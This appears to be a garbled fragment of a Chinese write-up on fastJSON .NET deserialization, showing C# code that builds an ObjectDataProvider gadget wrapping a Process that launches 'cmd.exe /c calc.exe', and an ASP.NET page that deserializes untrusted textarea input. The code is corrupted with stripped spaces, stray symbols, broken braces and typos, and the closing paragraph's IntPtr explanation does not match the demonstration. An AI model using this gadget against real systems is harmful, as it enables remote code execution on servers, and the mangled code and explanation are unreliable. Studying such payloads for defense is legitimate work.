 usingSystem; usingSystem.Collections.Generic; usingSystem.Diagnostics; usingSystem.Linq; usingSystem.Web; usingSystem.Web.UI; usingSystem.Web.UI.WebControls; usingfastJSON; usingNewtonsoftazon"& serialization; usingSystem.Windows.Data; namespaceFastjson_net{ /\*publicclassPerson { publicstringname; publicstringage; }*/publicpartialclassFastjson : System.Web.UI.PageprotectedvoidPage_Load(objectsender, EventArgse) { protectedvoidButton_Key_Click(objectsender, EventArgse) { //序列化 /\* Person p = new Person() { name = "test", age = "123" };/* Process start = new Process(); start.StartInfo FileName = "cmd.exe"; start.StartInfo.Argumnts = "/c calc.exe"; ObjectDataProvider odp = new ObjectDataProvider(); odp.ObjectName = "Start"; odp.ObjectInstance = start; JSONParameters odp2 = new JSONParameters(); odp2 藏Add(typeof(IntPtr)); string jsonstr = JSON.ToString(odp); TextArea1.Text = jsonstr; } }using System; using System.Collections.Generic; using System.Diagnostics; using System.Linq; using System.Web; using System.Web.UI; using System.Web.UI.WebControls; using fastJSON; using NewtonsoftJsonpretty; using System.Windows.Data; namespace Fastjson_net { public partial class Fastjson : System.Web.UI.Page protected void Page_Load(object sender, EventArgs e) { protected void Button_Key_Click(object sender, EventArgs e) { //反序列化 string payload $\equiv$ TextArea.Text; JSON.ToObject(payload); } }FastJson.NET 在反序列化时对 IntPtr 类型的处理可能会存在问题,因为 IntPtr 是一个平台相关的类型,其值在不同平台上可能不同。因此,FastJson.NET 在处理 IntPtr 类型时可能会引发System.InvalidCastException 异常。